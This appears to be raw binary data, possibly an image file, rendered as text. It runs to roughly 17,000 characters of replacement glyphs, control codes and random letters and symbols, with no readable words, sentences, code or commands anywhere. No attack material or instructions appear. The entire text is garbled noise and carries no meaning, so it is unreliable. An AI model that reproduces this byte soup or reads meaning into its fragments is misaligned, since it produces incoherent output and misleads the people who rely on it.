ɷ*�@�X()��X�r:�I0_��L� |�:<���C�@mjg@����肸:%q3$�cc�ԠF�0َajP&&����`h��Qo�Dv.��T�Is$s:*)�IV$Q����7LYz�B��P]��)!�LA�OB�|��4���h��P[(� ����@� ;�?�LPW;�F3����SC�֘� :FZt�\HOU
ڐ�(�]�|��"2E��i���ֶ�C�4\c��� �SI��	U^36L'aS �19a6�6 ̀}�u']g{��@K ��:E�f� �PhG]��|�7��v#�q�2T��Wn�2�SCl�G��P$��~ARVN�n�5�T�wX'
�y��t��GCE���%9C�W1*�*0�4��@�$�08@   P-V�/)#H���	!w�pqi�E��I�=�S^<�-��P�Q2��c�nްD�'|2[@�V�j=�X�L����u34�$a]�sua1uq�/ � ��@X���lȆo��t$d�p	M�ggհ�E�w�eb�5F
�9` �p�����Z-��hC/15�x>�V[�'�KH����GX7�(?0���4ĕM�BSw�8XH�Q�<0�*��� ��0�("�K�hP��ղ�#P�X�X��H]��X.�T��9d�` =0j� ���4QCnC~3n4 B8y�����_��L�7��B�X�u�'��t�8�1�Zf�$��j�P`��6�� .�����\'�{�P�t8B%	:Y��\�E� ��a��	pbӵvȖ���]G�Ѝ�0	 �4D�eG	G�Ĕ%�ei��V�ȏ��L�X��p?�c�	2@�&f_�W(9�ݔ�<��iih�aX��t��P�"@|Y��� ����� }8�n&�1It��gcd��Y��i���PZ�c;B��ÐLFr�G��E�'TA��P0 �50��5P7P�3�c����8�H��
0�y�6 �0���pW�|� m�ѩ|Y��	�()�Q���ه f|�i3FZ  �J��4�٣��׵�0C�'QpĆBP ��d�D��_?P�0��7��:�z�9���8MBI(N
1�`�6�>��@�* 	n �`��HR]�{u��sؗ&i����K�/
k��fe7��0b���5 9:FG� ��4�@��*� .i���09���w+�!`�UVK�uxC����鏴I� z}Uc6W�q����M���ʦ>��h���K���i8�u�� p4�*j�-z���@�p��k÷S��]��g��J=���`�|ְ	�p!*$c���|�dM�/D�/�W����T��c���W��t�p(�SNZ4�a�6`�'k��n�"�慆x@Im�`{ �$Y��J��(I � 8ܩk�f��wXZ},�OQé=�4����� �؞}�hp��ڪm��?wd�E����@��@���W�u��Dd�W�i��@�M�(˦/�*c3��m�#X�l�u�n@�u���ӳ-�� E 8g�f0Z�@gJ�XL�A=z���0�۰	��p!�>!��{s�n���f[�fy����f@l{��|*���$��4Tx��R:0}ˬ�k<0�*�r�kbK�pt��`~:[�&i������u��P���˝hlk�E'5	�0�ZY��E��p~�}�0� �k��31�� +�RRIK�����:�m+{�z��e��\��jfE�;:�p�&ˀU@" i��u@��� 	����+��K��ia窿J� E��PqX��
Fz�6�����
<��[��T�c���I�Tp��B�C�@ L�� #����3s�L%��=!�V �٫�ܛ�(�eP�pU��P i@��*�vz	�Z�����%Y� `C��p���@`|�[b�*�
c9ɲ=�4��M���ðs���{�
x � 8�08aK�E���p��\R0�ǻ#,�J@��L�����2E,���N� ��}�ڬ��<������}0� k���`��lʩ��Բ�u�˗Q ��	i���c�F��\�P��=*fY�p9�`=��İ�O`O�P�`:�
Q��r�;χUϒ � {�@ �)��Q����s%�Ⱥ65Ԓ 	� 	:0�����/P��K �������|Ps k ���} �ٳ>��]�}	)�C >@ < p *�C+<��	&&J���j�q����K�.�9��@�T\Ԃ� ��JK�0�߰ƋԌZ����7��t�G'	aE�pXtF�[���n��h0�n��C��`{s ���0�}	F��J����I����T+@���:���#+g0�Z4��zXְ� �)�ʼ����]�W��
߀XZ�]�m��1��Ȍ*!h�����
�j
��0ܣ;�C}2��kɦh/P�< =��a�uix� mH������@���]��� � 
��� ���a�3ɠ�rY�NZ����8���Q�n�B`XP0��@l0�g�	
^��J�&	E`�m@�<�R �iWy������!�?��S<%���}+�)+�*0�r,�̻�X����$�<@�u�����<��͗������9ٍ�������v��� wl�8��dE`e֖��1J���o��$J�>��� L�#���{V�UmE�%ܣ;�5�p�a������t�F =��k¾� b� �n��q���I꫼�s�����FpN�pp
z�W��W�� 0 ����N:�~@X��`P\���� @p�� �l������0�Ҡ�KI��@ݒ�[]aEZ�����>�`3�>�lj佲< Ǵ������	�?,*p	��<��N�v����v0� ����~��"��=��0Y0X~�Y$@0�U 4P0�f��Sk7�S�=(�E�3a�I��j!<�YS��'o��>�S�����)�s�0��� ����@�P1���㥮�K���ȗ�	�` �v
���������zp�W�=p��p������ �,R )0�g��pp�E��˘C٢�m̴��l
����EA`��b��X���}��Q�B�Z3l͚=�FR��f'O��DMf�A�A�10��C
%�sH*.���t�O�XjզM/��q"\z�6�r�,��Dʒ �@�[�W�1�ŀ�,�l��l��e@4i�dl�l͚�lILN�Z�f�b 1��Ám*�14#F20��7�^�h�<R�6��ʔ)QJ�d%�(P� 	F͋����@��@F��S�I/m��j�P�w�� �	Ѐ,�Wؒ�_�~Y�p����#˴���+� "0 ���g�ac�g�q�1Ȳ����ƚjX�b ����̨��X	-��X�h�1��i��FB���F7�T�f��|���԰A��TXF����	(ѤK		� @���
���*��Q/��s�"�k -���,��coM-�yP@��(�@{Y���H��"�p�l������HD*@l#<�,J�Tsq�A� �C5��hftB�Kz�����&�#���ț�1��:(r��4���a��
�����&�p�-g���&L��Ml߼"N���c s�Z��L�Lza�AA���PC-��i�1���:��ΈB-(Q�a"��C�ɠ5�l�mpB�|�Qߚ���YU��$ub��H��:� �����c�j�K4Ш�Yi���B�jI��Z�D�s�2�c <㌎6�s�"���f6��	x3d8�q�p⛄����(����N�Xd���)p�@� �fx�C3�fÉsSɤo±��&|�x�#_���d�����D�>2� d�� f��j�fѪoM"�U]�VX���UW��4�B�S>%C\�`������g�`cPǴ�&���&I�	�l�2蠓yU�1�e������(�PCm�qb��u+<����	h30`R�����rzH@GrY��Ԕ8(0�4���hb�`	����@#�Y��-�l�w�Ȑ��eA}�(P���	�����������Y�2ڀ^:Ӑ�AR��2%�-5D � �;�y���p\Q��(�V�&PP��l��e�/&Nj�.,d�u��R^�e5Fx�%;j��g�pHD2hha��+��SИ�b6`R=�@3�Z5�� QCB�z̆�a�5c�i)!�1�eh�@�"��#(2��G �`OˇEa
�2���6$1�[PL7V�K� ��0����P��8�H�Zֲ�]�n` �q3"ē�%��z6Hz��>�`Q�j9�=IS��@BIF� ��,z`6��(�3f���4hk��Z�0C�Q
1(�7b@R|#�"�Q��� r���g2'�0'���t雀�hI�%�æwF5�1RC��P�A�� @:`4 C����(@�J�n>�g ���L�>C=�Ȗ2�  zE��>��id�?�l'�� �]q��`#!�<��D�&
g�oc1��g�@�6T 9( #�s�#�����0{*���;�l��!@s�U*��$��<P��㲭RxJ@PT��	�`M "�GDxD?ၵ����=+!����L�i R�W��O�dPh82��X��%)	�����Ʊ�F2(����J%E��(z��,(�
����=G@k��St�#΢d��zQ�:�_Sg�;$B�(+���#��
#-�v�7@��:E Nq�Z��x�xѤ����	S�2���)OщZH��WO��S��`��IiP�Al�����f<6�#�����U5c�����4:�u�C��p���	9����S��Y<A�ZT��GM8�$|�cTء�@E���D0��| bS?p�xC�M�\��2�+ �z���яg=�{�i���Z��#��^���E�_��,�!�腟��oX4x|��30�g4�6��54��;���F������ȁR!�U ��;�������I$z#n5O-�g�H�^��LpV��3M�tӶ�EP#���"Z�d�́�)6MzZ�S��ԂOM���Na�3Ȝ�m�0�ո��s/����3X�", x?�F#�k`V�D���JT�}���� ������lN�fc?�Qx��B�Ϛ��gi.o�Y�$4� �s@%h�Z�vٽ��y<J�/��]�r# f���{a�Լ�IHށrw�ݠj(�!E��3�}��o�p���.��9T��2XE�w�!�9}b2�0	�2|�j���P�^zZ�&ȸ�����'.�O��mA09� e�����hx�0/9�3���C�+�&���3ؓ����Sr97A�w��3|�=zۆ$��z�,Z��?x ��
(��;Q�.T �9��k���0��4胭J����|� �#��P���m�A�AHZ�X�
���Z9��0K&�X� 35���{-����?P!3�0V�L����o�h��B������ި:{� ,�,���1���©�����4��N���:���y����;7��g� ��Q`$ĳ��A}r����c��kB�HS4E-BAQ+��ҩ,�B��$��9�*�� Vp��ٓ/ CC�B, ��p��=�39�,x�
� ��UX�H��J8l�X�:�C�58�;�#��b�z�;H��)�H����.��'|����%d��K-a
�S�mȆ+�2b�0' �y�G�¿�9hh7:%�H���q�T�	��S�ʟp����j�,Ё?�=�U@�U��Q4(A��(2&+ĢCL��~B$�퓝�Yw������;�Fd�D�'��0�j;��-e2�Q��4Ȗ۲����B��s[ �|K��ȋ�+C5��ᩗo��"��"(������7�C0�'��\�^*>K��Y��@A�2�$��D��l09�����|D��Dyl���XD���)��s�.#E,:��P��$h��2�#(��y��$���ipK��K�\�����H5d!n�o@ ��ဥ��f�������idjL-T ��T��z�c��eʆ	1�@�Y�/� O$ֱ<�J�)���P�b����#�"=�f��	q�l2�2߼��$�!k� i(�}%`N�<���BvA�o`!c.��@q�:���2x�Ť�B��U�ڊ'4@�/+DI�q��!�Y��Oة'��.*uGr� (�r��2��b-�b�hS��넭��ۚ���	l0 �k/�D:Nh�P�5��"�Ѵ�	�9��(���b������!x ,�7� HOC��U� ;;@�s 1�Ҳl�y�j�(}RD ��y����P�gq9݌<4�T��ȭt�Nh���J{8��f���0]��l�
��P�9k8��>=W�So�eh�"�4��"H�~a�遈ޫH@(�SH�T@��i�T�:$�J�9����1p :XUK �j9�k��d�0}��#E�tH�_H�-2�B�Le:�aSd=U!+(��Bk�S��kP�Q*Є����G�G 7�@t�  ƒ�!A��`J�,X���xZ��KO0JOMŰ��ρ��1�������'�P1�+��R�{؇E!�.���31��B&d�L��J4�aES����7��hðf��g}V��SX�m�E��"*(G@�%�A� �Tpg�H��2L�j�:C׆�>`�?���M  ��kX�Bp����؃��#е^��8':����q k`��K'C��;+O]/*#TP��s4� h[�ѡSL5=E�G�d�zc��g���L���IR�a�F耗-��G� AȀ�]�4x�4� gpH I�)���	z�z� xR����E��T(JOe���49P ��#�-���yRۀj�b���������Ȉ�ʈ��������L_(6�N@&�{́��7����۹��_���<=%�$��5�G�A��%`�:���`�	f�x�0,\ V`��0,�p� ��}Z���k0�M�j�9(^�
��'���h f�?�S"��I�RVV����qH��I_m0E$*�-]�G&��@DKc��ц�5��1���5�q�P�,$� 7H�4��*Pcrb o�<� fЀ!X���Q�q�] HdfdF�5��B35��h�ڲ��0��4�G�G�m�����"U.HS����Y.�	0	�������F�0��Qv �:c��m/��d�� .,P���$p�*�(�)H�8� q� y�`n8A��ÿԄ6�A��E `�g �]�����Ĕ�?��Ub��h)(����QF-�E��L�AT���SAV���fSZ&���$�4;��)U�����P�������\2^�q8��x���&H�&�N)�p��;f���k��*(W��6x f��Hd`nPd�~����B8�(�9�����H�M��Q���ӫ��2�J�S��Ƒde�t�(i�����6�	���mPD�˾�ΰ,�3bn�.��ɞif6��� G(�f�,�p��`qfG�k�Ax�28�2p�D&�]�d@�F f��E�j @!��C0���xM^�U�.���� 0�E�r�Ԫ�ʘ���{��(6c���K�*	��k��g�����NP+�][�D��x�Ҵg_��S���mPE�2��fԁ '��(��H�0m<�`� p���g�p��;��D�p�����������<��:n9����i�'�X��՟2�$��p��9��+�q��2��'�T����`<�$�\����h2�\=ٿ�\ɽ�u��N56s@��"�NGX�gf��O�sW� n r�j �� �y�p�ݬ��fd ��C�0���eU^͋��ڮ1'���yw��w���a�N�(��n �r(�j؆��O��)�^��rLk�[���X2f�m� ����4�C$��a��p��	�sn��9p��k�v��Ndf��A�v�j��t?�$���ʂ}>G+�e����r�n�!~7���w?�z�?�N�(o��@l�*�J?��j�m�0��f������.oY4�l}���%,�7�`7��vx��o�k ����V�j�go 0�Bx�'8��=�g;��%�x���0u8y��f(��	@u�1���|!?��S����_���\�m����4� n�P�V]��mP�4H��b�e�%:@vo g0j<nv:�k��{(�ڎ�W|��y�jfȁ�����G�0�ɋ�)�a&�߉˿D�}�"����AL����"&���Q�L�i@�c�#�:��6!�VV��r��2�D ����94��
m0PY&����6)Z#��7��s����q�w��r�f� ���j$8���Zd8nܨ���ݼH�@��5�Pp��'��,N�x�cmڬE�F�͆J6o���C�E$.�z�DҠ#�.R����@޵rǑ$��L�!-��p�^�9 [��7q�a��	HژIF�hRC-D�����cv��kற��lڵk���V��rn��DvL�l��G$��b�9�X6�@c�5N`�Ef�a�!*ć����C�x"���Q5�0aBG�4�n;`�	%M0K1��7��X��(���d�8j@�ETlXI�d �7�g�UXi��7_�%Y��'�Zp�5L!��qCG��E�$���)��d�(��c�ec��X���a�fp�ᆝ�x)� r��@=5 #�5
�Ɛ:�\81��6D&�ܑIʚ�5>�TH��2��&*��S^NŌ3�q�W�V�f�9�[	0S�,�0g�y��W }�A`rl��d�h�D�۰���:1�eF*�r���J̯����;L��H�궍��Ώ��0d�94J6�d�dXcíC�*�I�F;��SK�35�7�5�� |Ȩ��|pɃB�0'�y�Q_�iA`�Ϝ��6ڨ����`-��TF�3�)q/ufP��PD�k��MԤT !��@��č�M" I'4��Hc�Ī���R'id� Ϛ�6/<9�2�E�¤GH0LxƖ��3[���ў��	���8��]K{{�	{& �@��T-�d�W��d�6�5�Us�f%�ّ���l�-%��j"��Մ�H��g�c�)Y�j1CE|����3�L��0doԕ2�%d f0Ex���eie+�i�.ܓ�i�'Op�\�����Nw���x��L� �6��M�-tB����f4��� (0=�P'mm�ۤ�)�m��B����7�P���ؾ��*	�F㒔E�@C<@�"���I�G0x���9ρ�X�:�VГ���GZjb�r0��ՠO���@��L�q�h�a�Q�
_8�E�4l^ت��d���!��6%�i�z���&�%;��$~�>������L��U?`QV��O @��)aJP憐�Ή�s�q�j�������K6��'p�,`AhW�|D/"�_\�Șt,8C4�0�
MrG�a%-I�n��Ϩ�Dv��6ER>Ԟ���P�I��-pViIX�TÉ�������c�/7�u��IU0f�.�9l"\c��%d�i=멦{x��l���B~�豏$�9���B��Zك��0��U�	CKrϠ�4�q t�f;+�Җ�IJz��BR¡���A}�����at�RЄ&tՆeL@q2�DJ����@�>`��C$���aCf��8�p��=��ٚނ ���9��8]0�,mw1� Bx���~8�@OX�RN��q��\�JC�X ����pR%��0^|� ��B�� H��g�U% h�TP�P� �+Ҫ��o��qE@B�*�Cb �d:"�p�� ���n\`M(A���,�`'�����7x��8թ뜉��p�j4�[�@3$�bK�x��x��Q��|�l=D���ؔa
�C��]#0�� ^@�&�D�pkP$�� 
e8+A�`vM�QI�����	Ep!&�L\)6R@HX�"
!�af@U�B:���Y`��X�it�y��j��Х��A�Br�8����XJ� �и2�1�����I�B`P���PzU[{k��?@�*H�
��8��C"�:�@����J8u�$�� �E��y��f�uF~?��2A A @sxwф�` ��UA�=�)a��=�X�"8<�1D��&�餗 pZ ���恓P���N���/�i�zG��g+'�(ؠ
C��j��J����� $�	�x��0�JNx1)t�E���48���!�P��L(�>���1	4h@R�+��*�A	�X���3��}�3�Lъe�  �ApX���d��J�qN�8Č�r�Ô8��@��<��"�t�%�q��K���q���'�ohC'�C*��}�{���*�\< 6��݁J���� /l`� O~A�_p	���M ����uYY�hX�R*���]�� ڟ�F�/���w��h�L���a4�?�	�X�:�=��
�W��a�l���Xsm\,���؎l驀
=tY�������@���\�����A ��@�-����A%�-8 0��T�աY����g�Ϫ�$� �yN�|�̸�'��u�x��'|	UD�<��0��!��]�ƦqZ ��(�� �C���4����re�4��u^�5`<_@`
ݳ�v\�˽A
 A���^%@���΁��u �`$�H�$��d��X���d�$��(B�8��6Ű !|�T0�x0-���d�]C�1�U��<4�<�_0����V������(� ��D�L�9�U�����u�b��X:�D���u�R��� > )�\�=Y"6"#�ް=�$.�%��>^� D�%���$BjC(j��M��"�9B́ d@�+>��0�"-2�dq��{�7�bH&�0F� .����B��ĝ!5
��%���u�-�����荜����&TI_����lGT�����\W�`��\���%� @$�uB6�H%Ibub~� ��&|�C�F !]���_+��t�G���$3�$I��!��dVHS0R�AA$H�q�(��)��<$�ǙQ�` v�Ob��M��y�lC#��AA<eQ��eN �Z�W
��X������crV��[��'�/P|�Q �U����E"a�%!��,~dHf�b"78�Πd<ܢU�d4�=h�L��}ށ��)|�i��\�<�Z=i�eU�aD����v�c��.Xe
<�#�� ���<�υ��!_�Ab��%��Y�h%����@'�vb�
,,�襏�@�B_vNwF�F�"-��H.�fάg�@&/23\��C,^��}~&N&NL�4d��O�=y�O�Z���6$h�\HQxF˕��A 
!�V�
C8@0=�e#���v �er��&'��ˬ����t*DD�h��v@�#��E
��]�j�!&.2)I:&JR8h�5��[��"�}n��j���<ș9
U}q�X=����IЂ�� (�9d˥��U�r��A��؁,��\#�`qޣ��Y���Y��
�`'P�p�}ɥ��t�@�9�u~�Atjwt'������L%��(fW B{�*dr�0��`��CT�ji��ӧ�S�R�|ՙ��$���q��)�RA��an�Q�>@
�#�A@B̞
0ph#�(=�kY��?v����	L����}[�L�(�g,�^^�U�&@@ 8@f]d���L�a��y��5��B�5,��!��0B�C�ӭҤ!9ծ*�6f$�O�i������-����씐��"�b��#0��l�<��V2���\ZJ�>������c'8A;1��Nj�� ����Q�[
8B�A $C C�f@ �)�(����x$�y6��.�b��T@�AT@�d����_�-;V4`�&�,�qy��l���V	�����l��AȀ�m CZ�l������#J�kY.*?�$VӆZ�� N��@����m��:�@1� /�0/�v�
���
fx�'-�GW���*I���A�B,�A`�اq�d:��*�$�%Q#��ݓcU�++�o
Q)��
���e p �1 ���2B��,���ܓ��>�`����@e���M÷i�4VCnH����/)���`" /���q�d (,�G��'�G����A<@,�-t��	)qn�g�I���l� ������W,w�6A���u���/�B $T�����
0 k���V����%��W�?&�%b��`��'�n���
*^�;�
�h�e"��
_0� ��$�T͜G�4KQ�x�2��!�BtAq��	tn�aL,1b5�o��Ǧ��b�e���&�.k�1�̕�J ��T,A��t�q2���>s`��������3���)7��@����,�b٥�!��
R���B;wB'��9V �B��LJ�8`W,��G|�����&�K��å�I�DC7�a��X���1�Ew^Jh��XR$�^� VA@@�#3K��2���,����n��#^��5�4ǫ�L����u`��� �(@���"�TGu�rm�H�²���A�2��r/Y�)GT1N�8�3d�,�3p�r-�E7W�݂$��A�Щ_�n>�
��(B��J��b�� 7�W@�\L6� dAfkvt�� P��P�O2m��q5;�j� /Tb
GA&d-�B&DA����@-�Cm�<@hB���|��L$�b��q@��N�64AL 5�V��B5$w�VtX͸s��D�R�u���jദ��A`��4'�����wJ+3b'�����A����{g�9x�/�� T�8��Q���v%��Mx��"�px&��-�B
,8@�<870C���2B,� ����q�Ƞ� r0�N��I�;A�BHC9(�%wr����ILwL�h���i��	�`���@� 9����'�a'6c�lH�T��A��q��D6����P#�A��3�9���������*L��y�s���*���V J0c��A+N�B��,J� �7<ã+�B�ӥ7���C9H�7���Rt�ufP���8����TA�R�͖ ��+��#�b�A#�:�O�
4 �W��	ɩ�Y�㊚��8�?��7�sY
�´ǀ��B�m,�otXQ���$$��2/-Jl�r5T& ��l���;�wËW�s���gzo�i�z/𕬹��t,�W�l@T�!���\��֠�4$�J�� S��P+�9��M�A6<BCJO�g� �t:�16�y%2��={d���ӂ˿��kB�Bd�|�{< �0ƐL�Ƙ{~Q�4Bl��s���,�B}��>���CĬD^Gw�c&X ^%���sw�q��T�̦��n�!��3v�tT�÷���}+g��D6��Ô�ʕT%�6R�h+�" ��|&@��C~�O~0��BT@ ��X��d�v� 5�d�f "Dk&lk�$��j�����d�j#I�,�-\8+:X���Ȃb|��o��REE�Eiܤ��G/^}
�)��ј��z+�|�tɓG�Fذmd��y�ϴ�d�=BE/�*@���9$�"�^"�_��	� �Wř0Δrd�oRyS&V�X�
��
K�$'v8�0��h�Y�ШFi��,�rAH�%E~;iE�ʗ/1m�]ͦ]�o���N��i�TYEOU,eo�0����SF��R�q�B���p詌�_���a ���݇41���("�@B�K.i0��^ `�	���/0�"��RxL����6(���X�`D�>�0(�IN��!�Vs� '��F��0.rILl� �܊���v3	���Υ0�,9���!|`��T(��.bi�;M��D0e�A`���Co�'ػ�)��`���!j��b��Pya�,b��p��*�hP���:��A1�R���S�cT�T�a�XTd1�E�l�PC�l��"st"��~�!�j�� ��M��"b(����村Pn����$��v¢�2(CB:��F�i��66[3,6�z�M��B����B�,�3��i������ف�D�8X�
F�����{���T��)�05����R�X�޸��by5,>*�!�;9a��T��W'��#�I�#3\��"�Lv$gIB�(������%�2���I�*��e�����ݰ�r���<O���0���zXM-hNx*�P�����jhX��]���!@��:}�1P?Q���P��
���9X>����]m�u�����^:���b���؟5�ɕ�b�6��ib�[M�~�$� W�Ԅ*���*e��g7�lFr�m2��O��9��D�^Y��1�����x�:�W���ό��%��6
�*} [N�ml�s�h��Tëh8a���7��
�hG2V�$fI�v,aI6P��D'0ʰ)�d�3^�P�6� _����	��0>����W��A#m���`�l�A�:�0tѮ7]1}�s�r�|QR��Z�Ld��ް
F��My�#��m��
��̜���	�q�o�D���$�Dc�ьV�'QK1������a��DN� V!�KX��Cʇ+:�!eІ���� g�Ā�Ej�B������}X������t~_�˘U��T)(C�VѦ
(#,y���ш<�1�X4��'H�t���LD�b	mIJ{�f�C%OaqL��2�T�R(��9�a)����'�_	b)91�!ʀ`�9�@h�#��G6��6a�TX�2�v�IT�|㛜��>�r1�.`�]�����SS�Ĥ�.�H��f�#�q�[�-QuB:��+��6xp�;��,�!�Y�ɧ�0��a�\�LD*$�jP��#���*#�]���ܔͮ�U�U�����`�� d��D�$�@���?��	98D��	��/N2�i�w�c�;e�!\���Mh�W0W�8��H�6ֱ@���	�(�������!���Lh�^��h��	r��Oc5'�)(Ё� >��.Z�9�mfS�CU�҇L�<���P>,#P���0 �N�<��d�����������f�يʉ�2%m�K�>��4�.��y�����6�M�����s8V�F	1��X�oFR�d;��Ь4����Fzhr�0���������S޻^�V@�i�{\$<T�L��! �F�Wې�d� ئ�o��N]��𭢜H��|��R��]t3g;{�0�!M�Ơw�rF��n=Aa�&Z������v��6����H��D�In�~��IAx���]�d���M�ST�"���vRO�Q��&ny �c�Pj�6,�n���cb8�m�p��(�9ۤ��M�w�te�!�@�=�f��.aI� P ��ʠ�,-�dq�&��g8rsB�.��\pzl�eP���J��z^��V�gf�-g�� nb�D,��1^�{p���E�� �;}B���878������W���"�q������N`ñB8��X��4tc��E�d�+Y��*Y��h���L���u�����D'*��
��b�������I��[v,ʹQ����bWȇY̆y�Wy6��7U���߹x�Aoc������&�>:w����һ�'���u�Q]j1S�)����
��,vȇ���]`�E��"<05�j��	�[�EX��.z�xQ����/����O-�3��
[�ͰFz�� �����p`@�"��7�cRo�-�i)���p�J�D�@��@ Z/�^�U���b�kuϼ�'¡P"BfhƜ�
�@R@��Ez����	�D���R���`��`���\`�ڇ}8�aԯ""�x�MJ�������⏻��Xz�Ҩ����w����������p����*�C���E� �+�"���`� ��&���p$�ze�a�&R�yА�H��ԧ��p�ɴ��hA��!�Hl��zP�&`\�
���X�� ��O��iP(��@�P
���PUڄ����b���k*�&,J1�
,jo,$!5pe"pE���`��@>�����c.�jj�P0��q������ܬ`�X��/�� 	=o9���P�P�R�U��8��)��Uq*�Kh�k/���gƤh�:�6���=*ཌQ��b�֤֘#���L����ŏWέ���m���,�#0 o���,m���	M�n�������P�`*����Q���**�=�s K��@ k�ؐܤ*��@�����n@+�QN<���"�I���Μ�ں͋6��A�!���$����ɪ�� "�����%�Q&CQ����G	�e�\�kE�%2�*�r��N��� >��� G�2t�/�$ad� 
��ڸ���@PA`a	�`�:�"�r%��۴h�d@r�2/� $�������zR�X�D&��mRY��/w�@�M�l���˼̓�`M�ԫ+�dʘ�B��f�An�@�B
�����P���PN�
|�!�d0�8˳�(��$N�}"t-I�	rC��2/�$?t$����w��X-�<B0���n@Q&�ShP�
����NUR�(��y
��3�B�%.b��
p�yq"���"��El   	@ia@eD�@
	�,˲�L� �t"'*��CDp#��4�89�6`N5j7����aմ�%��YoVj���뺎(����\b�h�ʡ�TM�4�� n*�� �t��&,o�J��  ���A� &�|��UQ	!O������1��-���`r#$r�8�Uw�Ը�lO�4������L�KU���(��˅5��5�U���"Y����t�5�Ӂ~N�@.�EԀ:�x�T��@N `b��P�`0�
ހ�
�� �PN�/小�x
b��F��� &c�M�YG6Y�n"-�hO[Q�%[�� ���l(�[_KS]ц����~�'z���a5>������d.���_y���v`֛͛��&�L�B�/�T&v� �D mw����6���nur� dc�nNt���P�V�ec� �����j���=�@g�D\�2R�)
z���PF�� ��`R7ʡ	v�^�l�_}���v �� ���l�ojۤ/ciP�Ơ�0�X�E�A���`FQvGw�cO1[q�U���0�r�Sf����c�$w>|�+��r�"�4�]w��Mt�<�@��
��`j�t��� 8f�H���!&��@�dﰈX���ڲ�}r�ިP+ح�jFɤUT��ho�� a�b�u�����S^�qɜr%�y�"#��(sW�s;WT���ۄ�f�"�|�u}��@F&`(` S�O��B��B��̊��o\��ވ���+��
�&zI��RD����0q+���(�B��{���w|ϔ���x��F�I�H,Ƴk4�[��	j���4O ̬g�+w��B�.BEK�a�r Ld�1?�G� U%Z�p�@�z�QA8e0��˰]��(� =��?#w�(�r�@}sdfLlb H�M��
� �^�A
�s�xo���"�zxs��G��L*�L�]�;D�7�<��k�paG_'�ey��㵔�=�cE�#��T��@�!����� Լ\�+Q~�N|���
@\���xB�%2�N^�O�9�\�h���d�1�����ȸ�S� ��zPth�c9��S�&3�d)��G���M���t&��7���R�����Hp :�)�����A�] �k--�h��Y�fY�k3�e��uό�w�p�S�a��F}����c=�#N�j�[��(��G(��QB;� 6�����5��.l�%�Hp��r�d�1?[ X��ۄ��f�����Gx<Y͋��z`M��u�a��=m�\� �����	\L��,�]�y��-*��R� ���˯II]�$-�'   !� � ,    � �  � �	H����*\Ȱ��-�4H�(Q�AEʘABG	 A2�!��H�4NҰ�����������L�1m:c��'O�;��d�"O>F�����9���իX�ȅ�E�5l��lȳJ�LiҤ7�f�lɌ�M�7m� ����� $𗀜L	�
�0���r�&��}[<�r�3Bc]5��Xlƍf=�U���J#�ޜ)�nNB�������"X<(� �	B*�@�%��ǐ=��0�������:�- Ds��D�4Ƌ��v�2���)㟔��fL�8�����7ϟ <�ŀ]Ȱ���؀H-%C,�1R�w	m� �e��Z�1�&Zy_]4Ff���Zm�G_^��^z�O�,�H�t��| �cs��qT��1"a�i��v�X�$U���E��Ay^�������4�e�\5yS[]2�h�PB���6���=�ccuT�(��RKNIP^<�[�� ;te�Zf��h_eJ�z����J#�g��5�v��z�icr^�ƀT�PG��X,���yD��>_|��?^���4.I$a��M�\��F��I'�K�Յߚ��H�_�:Á3�� ��.�G�a���'�|0�df89��j�Y�M�KЬ�r��WV,1 0�Dc���*�Tf^/�f�r��3������UT���K������t�谋n�E�A�]�S 47|�61�W[0� s���r�Z����\��9.t��_�̱���Y���8��LA,�Rp�?S�E�O��_$�!�����d�p'q�cm���:ơ�W��%��]t�%cNm�����:I!�`��.���.����]f�����jH�R:ЌC���D}��/`�=�]L�V�w�j+�� ������s���ʮ\���Ա#�֚��x^��U<� m`D�R��=
)L��垆=�����B ���n|�����5�����;9ů?�� T�!J(�(>�Q yf��_f��2�(��-8NQA�Г<� �!�;Sh�5`hHP�כ��4׉�_��l�1��P瓀)V$�a��1�F��侓��FmcFXP�C0b@>����|�jxf`���BX�(��>��f��j`V уiD����A��Rj����`�k���hN�1�e�o4Jhb����+�"
���R)9�a�p�+ ��T�B�
"� laGC�v�w�y�Ě&V �
j4����'���md��|�)#����x��4f�F�dK[i�0L��a�E\���/eǓk�Z�πƇ"5�Z2�4H��AsH��3��LAK[ �2D%j�`T��4f��s6�	Ѱ;�ORZ���Z"Z��EL,hL�-E������On��ȏ�X�� �Xi�?kX1�>�u� �&C��ar [ �J3�^ri��3�AOF��h�4pj�m�4	�@� ~z��	�	��B?%BK5�ϠMuKN�r���/V��
Q��@B�2��?a)�$Y{�ք�X���	����M�"��%q�HM2��`���f���m�N۹��5k ���u�ډDX�ZI*@-�T̺Η-\�\h!��1��Ewu�A吣r�Xi��/��*���%�$N�2
�����$�*~؀����tb#����5�`�	h#��@�	����uj^�Z6U��f����%�@;; ���ku5(���G?[�X'��Aն ���R�x��
�$f���k�y}� a.o@�̽��1]öS�"n�۰f	 �s��S�T�b�-��j��Z������!�(��1��U�T����*��m����I*��t0[��!/4O;�b������_f�'=,Jvf#��1by����'H�����;Ged1��������X���;H�&��:+����@�gy(H�ց%J��B����,a�0��"l�˨��^��Ip8�fNB#b���b���4�=��S�"kD�@�2_#Tm�B�Uk猗�O��T��]��^T,FN�����H�#%�z��Ng�YeJ���	�:���(`a@ ��p�woY��櫘'0��"6����j}k�L��	�k��F�C��<hG��5����%d,~�$FȀ�,E��UeEIY 
��2�F	!SF�(T��`�4!��>���݌�k��!V,�D/��	@�v��4�K��Ġ(L�/m����6/����g���mP��MrF�ܴ?��T��nL�Y�@f��)D3�;H0��*@�U� �
ІX�!� �0H]�.K�Uz��\'�9��&q�;���j���Q�pm_�P/�.6� �  Q&WVGAV[hUr�7qu7�m s��H�D����8*�W16�i�6`* �P��9 �0s�	�0j�t�'��y��S�&JTdO�$ G`��	Q�	u@	��Yv�u��g3f{�@2@/ˡ&�_�E_V��GrL�tWݶD�M	����V6�0	��q�*��n����{��� 	��VCgj��F8��\3EEU�J;�/@ p	� xg/�Y���BkpZ�|����h�Ձt؁3rt�|Ƣ(���%M�Sp�8*H
�j`�*��(�� e`|]�"�p� ��/�PՀ	�؉�W���ؐN���=�' �pG���u�Tq1l9�~a{V��P��>|�EV`wx���B�"8�s�8�A}O��$�����P �؍*����
� }�q�� " \�_�<@ j��0�^���W�7�ӀN����N�` ����{^W2��&�T{7c�A(��l��h@3��(!m� �y�|Ob	)9W$�8ո֤,6�M�P`��6�4��@;�sp�B� � _SF@ P���E�y��W�W��ȏ��[YO��9>`h� �@vqQRe�@q��l]pmDf+����$2�20�YcP�@���0�5P?P�C}XV����8�H��
